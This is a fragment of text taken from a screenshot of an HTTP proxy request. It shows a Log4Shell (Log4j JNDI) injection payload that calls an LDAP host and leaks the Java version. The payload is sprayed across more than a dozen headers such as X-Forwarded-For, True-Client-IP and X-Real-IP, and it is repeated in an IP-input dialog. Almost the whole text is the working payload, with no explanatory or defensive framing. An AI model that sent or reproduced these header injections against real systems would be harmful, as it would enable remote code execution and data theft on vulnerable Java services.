 Request
Response
Pretty Raw \n Actions
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en-GB;q=0.7,en;q=0.6
13 Connection: close
14 X-Forwarded-For: ${jndi:ldap://${java:version}.x.x.x.x}
15 X-Forwarded: ${jndi:ldap://${java:version}.x.x.x.x}
16 Forwarded-For: ${jndi:ldap://${java:version}.x.x.x.x}
17 Forwarded: ${jndi:ldap://${java:version}.x.x.x.x}
18 X-Requested-With: ${jndi:ldap://${java:version}.x.x.x.x}
19 X-Forwarded-Proto: ${jndi:ldap://${java:version}.x.x.x.x}
20 X-Forwarded-Host: ${jndi:ldap://${java:version}.x.x.x.x}
21 X-remote-IP: ${jndi:ldap://${java:version}.x.x.x.x}
22 X-remote-addr: ${jndi:ldap://${java:version}.x.x.x.x}
23 True-Client-IP: ${jndi:ldap://${java:version}.x.x.x.x}
24 X-Client-IP: ${jndi:ldap://${java:version}.x.x.x.x}
25 Client-IP: ${jndi:ldap://${java:version}.x.x.x.x}
26 X-Real-IP: ${jndi:ldap://${java:version}.x.x.x.x}
输入
Pls input ur ip:
${jndi:ldap://${java:version}.x.x.x.x}
确定 取消
亿人安全